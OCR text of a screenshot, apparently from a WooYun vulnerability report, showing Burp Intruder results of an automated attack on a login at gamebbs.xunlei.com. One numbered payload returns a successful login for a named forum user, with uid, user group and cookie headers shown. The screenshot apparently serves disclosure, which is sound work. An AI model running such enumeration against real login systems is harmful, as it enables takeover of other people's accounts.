 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length succ... comment
189 388 200 724
190 389 200 724
191 390 200 724
192 391 200 724
193 392 200 724
194 393 200 724
195 394 200 724
196 395 200 724
197 396 200 724
198 397 200 724
199 398 200 724
200 399 200 724
201 400 200 724
100 299 200 1738
request response
raw headers hex xml
SIF%2BnXJRcAbyRMq1Q; path=/; httponly
Set-Cookie: RIFI_2132_loginuser=deleted; expires=Wed, 07-Sep-2011 23:32:18 GMT; path=/
Set-Cookie: RIFI_2132_activationauth=deleted; expires=Wed, 07-Sep-2011 23:32:18 GMT; path=/
Set-Cookie: RIFI_2132_pmnum=deleted; expires=Wed, 07-Sep-2011 23:32:18 GMT; path=/
Expires: -1
Cache-Control: no-store, private, post-check=0, pre-check=0, max-age=0
Pragma: no-cache
Content-Length: 634
<?xml version="1.0" encoding="utf-8"?>
<root><![CDATA[<script type="text/javascript" reload="1">if(typeof
succeedhandle_login=='function') {succeedhandle_login('http://gamebbs.xunlei.com/forum.php',
'欢迎您回来，精英级游戏人 红狼，现在将转入登录前页面',
{'username':'红狼','usergroup':'精英级游戏人','uid':'299','groupid':'12','syn':'0'});}hideWindow('login');s
howDialog('欢迎您回来，精英级游戏人 红狼，现在将转入登录前页面', 'notice', null, function () {
window.location.href ='http://gamebbs.xunlei.com/forum.php'; }, 0, null, null, null, null, null,
3);</script>]]></root>
+ < > 0 matches
finished
www.wooyun.org